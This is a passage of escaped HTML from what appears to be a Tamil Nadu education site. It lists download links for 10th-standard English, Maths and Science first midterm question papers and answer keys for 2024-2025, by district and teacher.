target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th English - First Midterm Test (2024-2025) - Original Question Paper | Tirupattur District | Mr. A. Mohammed Ali - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th English - First Midterm Test (2024-2025) - Original Question Paper | Tirupattur District | Mr. A. Mohammed Ali\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-English-1st-Mid-Term-Test-2024-Original-Question-Paper-Tirupattur-District-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th English - First Midterm Test (2024-2025) - Original Question Paper | Thiruvannamalai District | Mr. Vanitha - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th English - First Midterm Test (2024-2025) - Original Question Paper | Thiruvannamalai District | Mr. Vanitha\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-English-1st-Mid-Term-Test-2024-Original-Question-Paper-Thiruvannamalai-District-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th English - First Midterm Test (2024-2025) - Original Question Paper | Ariyalur District - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th English - First Midterm Test (2024-2025) - Original Question Paper | Ariyalur District\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-English-1st-Mid-Term-Test-2024-Original-Question-Paper-Ariyalur-District-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E \u003C\/p\u003E\n\n\u003Cp\u003E10th English - First Midterm Test (2024-2025) - Original Question Paper | Thoothukudi District | Mr. D. Jenis - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th English - First Midterm Test (2024-2025) - Original Question Paper | Thoothukudi District | Mr. D. Jenis\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/07\/10th-English-1st-Mid-Term-Test-2024-Original-Question-Paper-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th English - First Midterm Exam (2024-2025) - Original Question Paper | Tuticorin District | Mr. Amd Ryson - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th English - First Midterm Exam (2024-2025) - Original Question Paper | Tuticorin District | Mr. Amd Ryson\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/07\/10th-English-1st-Mid-Term-Exam-2024-Original-Question-Paper-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th English - First Midterm Test (2024-2025) - Original Question Paper | Tenkasi District | Mr. Sivakumar - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th English - First Midterm Test (2024-2025) - Original Question Paper | Tenkasi District | Mr. Sivakumar\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/07\/10th-English-1st-Mid-Term-Test-2024-Original-Question-Paper-Tenkasi-District-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th English - First Midterm Test (2024-2025) - Original Question Paper | Thoothukudi District | Mr. D. Jenis - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th English - First Midterm Test (2024-2025) - Original Question Paper | Thoothukudi District | Mr. D. Jenis\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/07\/10th-English-1st-Mid-Term-Test-2024-Original-Question-Paper-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th English - First Midterm Test (2024-2025) - Original Question Paper | Theni District | Mr. M. Senthilkumar \u0026amp; Mr. M.Abbas Manthiri - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th English - First Midterm Test (2024-2025) - Original Question Paper | Theni District | Mr. M. Senthilkumar \u0026amp; Mr. M.Abbas Manthiri\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-English-1st-Mid-Term-Test-2024-Original-Question-Paper-Theni-District-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th English - First Midterm Test (2024-2025) - Original Question Paper | Virudhunagar District | Mr. Senthil Kumar - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th English - First Midterm Test (2024-2025) - Original Question Paper | Virudhunagar District | Mr. Senthil Kumar\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-English-1st-Mid-Term-Test-2024-Original-Question-Paper-Virudhunagar-District-PDF-Download.pdf\" target=\"_blank\"\u003E Preview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\n\u003Ch2\u003E10th Maths - First Midterm Test Question Papers \u0026 Answer Keys (2024-2025)\u003C\/h2\u003E\n\n\n\u003Cp\u003E10th Maths - First Midterm Test (2024-2025) - Answer Key | Tenkasi District | Mr. S. Johnie - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Test (2024-2025) - Answer Key | Tenkasi District | Mr. S. Johnie - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/07\/10th-Maths-1st-Mid-Term-Test-2024-Answer-Key-Tenkasi-District.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Thiruvannamalai District | Mrs. Vanitha \u0026amp; Mrs. Piyari - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Thiruvannamalai District | Mrs. Vanitha \u0026amp; Mrs. Piyari - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Maths-1st-Mid-Term-Test-2024-Original-Question-Paper-Thiruvannamalai-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Thiruvannamalai District | Mrs. Vanitha - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Thiruvannamalai District | Mrs. Vanitha - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Maths-1st-Mid-Term-Test-2024-Original-Question-Paper-Thiruvannamalai-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Erode District - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Erode District - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Maths-1st-Mid-Term-Test-2024-Original-Question-Paper-Erode-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Erode District - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Erode District - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Maths-1st-Mid-Term-Test-2024-Original-Question-Paper-Erode-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Salem District | Mr. Vasanthakumar - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Salem District | Mr. Vasanthakumar - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Maths-1st-Mid-Term-Test-2024-Original-Question-Paper-Salem-District-Tamil-Medium-PDF-Download-1.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Salem District | Dr. G. Thirumoorthi - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Salem District | Dr. G. Thirumoorthi - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Maths-1st-Mid-Term-Test-2024-Original-Question-Paper-Salem-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Salem District | Dr. G. Thirumoorthi - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Salem District | Dr. G. Thirumoorthi - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Maths-1st-Mid-Term-Test-2024-Original-Question-Paper-Salem-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E \u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Test (2024-2025) - Original Question Paper With Answer Key | Thiruvallur District | Mr. A.K Rajadhurai - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Test (2024-2025) - Original Question Paper With Answer Key | Thiruvallur District | Mr. A.K Rajadhurai - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Maths-1st-Mid-Term-Test-2024-Original-Question-Paper-With-Answer-Key-Thiruvallur-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Test (2024-2025) - Original Question Paper With Answer Key | Thiruvallur District | Mr. A.K Rajadhurai - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Test (2024-2025) - Original Question Paper With Answer Key | Thiruvallur District | Mr. A.K Rajadhurai - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Maths-1st-Mid-Term-Test-2024-Original-Question-Paper-With-Answer-Key-Thiruvallur-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E \u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Pudukkottai District | Mr. Thiagu - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Pudukkottai District | Mr. Thiagu - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Maths-1st-Mid-Term-Test-2024-Original-Question-Paper-Pudukkottai-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Exam (2024-2025) - Original Question Paper | Tuticorin District | Mr. Amd Ryson - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Exam (2024-2025) - Original Question Paper | Tuticorin District | Mr. Amd Ryson - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/07\/10th-Maths-1st-Mid-Term-Exam-2024-Original-Question-Paper-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Thiruvarur District - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Thiruvarur District - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Maths-1st-Mid-Term-Test-2024-Original-Question-Paper-Thiruvarur-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Tirupattur District | Mr. A. Mohammed Ali - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Tirupattur District | Mr. A. Mohammed Ali - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Maths-1st-Mid-Term-Test-2024-Original-Question-Paper-Tirupattur-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Tirupattur District | Mr. A. Mohammed Ali - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Tirupattur District | Mr. A. Mohammed Ali - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Maths-1st-Mid-Term-Test-2024-Original-Question-Paper-Tirupattur-District-Urdu-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Krishnagiri District | Mr. K. Sivanandha - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Krishnagiri District | Mr. K. Sivanandha - (English Medium) \" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Maths-1st-Mid-Term-Test-2024-Original-Question-Paper-Krishnagiri-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E \u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Thanjavur District | Mr. R. Rajesh - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Thanjavur District | Mr. R. Rajesh - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Maths-1st-Mid-Term-Test-2024-Original-Question-Paper-Thanjavur-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Thanjavur District | Mr. R. Rajesh - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Thanjavur District | Mr. R. Rajesh - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Maths-1st-Mid-Term-Test-2024-Original-Question-Paper-Thanjavur-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Ariyalur District - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Ariyalur District - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Maths-1st-Mid-Term-Test-2024-Original-Question-Paper-Ariyalur-District-English-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Anaimalai District | Mr. S. Meganathan - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Anaimalai District | Mr. S. Meganathan - (English Medium) \" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Maths-1st-Mid-Term-Test-2024-Original-Question-Paper-Anaimalai-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E \u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Tenkasi District | Mr. Sivakumar - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Tenkasi District | Mr. Sivakumar - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/07\/10th-Maths-1st-Mid-Term-Test-2024-Original-Question-Paper-Tenkasi-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Tenkasi District | Mr. S. Johnie - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Tenkasi District | Mr. S. Johnie - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/07\/10th-Maths-1st-Mid-Term-Test-2024-Original-Question-Paper-Tenkasi-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Theni District | Mr. M. Senthikumar - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Theni District | Mr. M. Senthikumar - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Maths-1st-Mid-Term-Test-2024-Original-Question-Paper-Theni-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Theni District | Mr. M. Senthilkumar \u0026amp; Mr. M.Abbas Manthiri - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Theni District | Mr. M. Senthilkumar \u0026amp; Mr. M.Abbas Manthiri - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Maths-1st-Mid-Term-Test-2024-Original-Question-Paper-Theni-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Exam (2024-2025) - Original Question Paper | Tuticorin District | Mr. Amd Ryson - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Exam (2024-2025) - Original Question Paper | Tuticorin District | Mr. Amd Ryson - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/07\/10th-Maths-1st-Mid-Term-Exam-2024-Original-Question-Paper-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Thoothukudi District | Mr. D. Jenis - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Thoothukudi District | Mr. D. Jenis - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/07\/10th-Maths-1st-Mid-Term-Test-2024-Original-Question-Paper-Thoothukudi-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Kanchipuram District | Mr. P. Kanagavel - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Kanchipuram District | Mr. P. Kanagavel - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Maths-1st-Mid-Term-Test-2024-Original-Question-Paper-Kanchipuram-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Virudhunagar District | Mr. Senthil Kumar - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Virudhunagar District | Mr. Senthil Kumar - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Maths-1st-Mid-Term-Test-2024-Original-Question-Paper-Virudhunagar-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Virudhunagar District | Mr. Senthil Kumar - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Virudhunagar District | Mr. Senthil Kumar - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Maths-1st-Mid-Term-Test-2024-Original-Question-Paper-Virudhunagar-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Thoothukudi District | Mr. D. Jenis - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Thoothukudi District | Mr. D. Jenis - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/07\/10th-Maths-1st-Mid-Term-Test-2024-Original-Question-Paper-Thoothukudi-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\n\u003Ch2\u003E10th Science - First Midterm Test Question Papers \u0026 Answer Keys (2024-2025)\u003C\/h2\u003E\n\n\n\u003Cp\u003E10th Science - First Midterm Test 2025 - Model Question Paper | Mr. V. Kaviyarasu - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test 2025 - Model Question Paper | Mr. V. Kaviyarasu - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2025\/05\/10th-Science-1st-Mid-Term-Test-2025-Model-Question-Paper-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E \u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Test (2024-2025) - Answer Key | Erode District | Mrs. D. Sangeetha - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test (2024-2025) - Answer Key | Erode District | Mrs. D. Sangeetha - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Science-1st-Mid-Term-Test-2024-Answer-Key-Erode-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Test (2024-2025) - Original Question Paper | Tirupattur District | Mr. A. Mohammed Ali - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test (2024-2025) - Original Question Paper | Tirupattur District | Mr. A. Mohammed Ali - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Tirupattur-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Test (2024-2025) - Original Question Paper | Tirupattur District | Mr. A. Mohammed Ali - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test (2024-2025) - Original Question Paper | Tirupattur District | Mr. A. Mohammed Ali - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Tirupattur-District-Urdu-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Test (2024-2025) - Original Question Paper | Namakkal District | Mr. Arulalan - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test (2024-2025) - Original Question Paper | Namakkal District | Mr. Arulalan - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Namakkal-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Test (2024-2025) - Original Question Paper | Pudukkottai District | Mr. Thiagu - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test (2024-2025) - Original Question Paper | Pudukkottai District | Mr. Thiagu - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Pudukkottai-District-Tamil-And-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003ETamil And Preview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Test (2024-2025) - Original Question Paper With Answer Key | Theni District | Mr. M. Abbas Manthiri - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test (2024-2025) - Original Question Paper With Answer Key | Theni District | Mr. M. Abbas Manthiri - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-With-Answer-Key-Theni-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E \u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Test (2024-2025) - Original Question Paper | Tuticorin District | Mr. Amd Ryson - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test (2024-2025) - Original Question Paper | Tuticorin District | Mr. Amd Ryson - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/07\/10th-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Test (2024-2025) - Original Question Paper | Salem District | Mr. Thirumoorthi - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test (2024-2025) - Original Question Paper | Salem District | Mr. Thirumoorthi - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Salem-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Test (2024-2025) - Original Question Paper | Salem District | Mr. Thirumoorthi - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test (2024-2025) - Original Question Paper | Salem District | Mr. Thirumoorthi - (Tamil Medium)\" 